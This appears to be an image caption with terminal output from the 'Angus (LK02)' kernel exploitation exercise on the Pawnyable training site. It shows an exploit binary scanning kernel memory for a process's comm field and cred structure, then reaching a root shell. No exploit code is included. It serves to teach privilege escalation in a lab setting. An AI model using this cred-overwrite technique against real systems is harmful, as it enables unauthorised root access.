 [ Angus (LK02) - Pawnyable ]
/ $ ./pwn
[*] Searching 0xffff890000000000...
[*] Searching 0xffff8a0000000000...
[*] Searching 0xffff8b0000000000...
[*] Searching 0xffff8c0000000000...
[*] Searching 0xffff8d0000000000...
[*] Searching 0xffff8e0000000000...
[*] Searching 0xffff8f0000000000...
[*] Searching 0xffff900000000000...
[*] Searching 0xffff910000000000...
[*] Searching 0xffff920000000000...
[*] Searching 0xffff930000000000...
[+] Found comm: 0xffff93df81aa11c0
[+] cred: 0xffff93df81a72580
[+] Win!
/ # id
uid=0(root) gid=0(root) groups=1337
/ #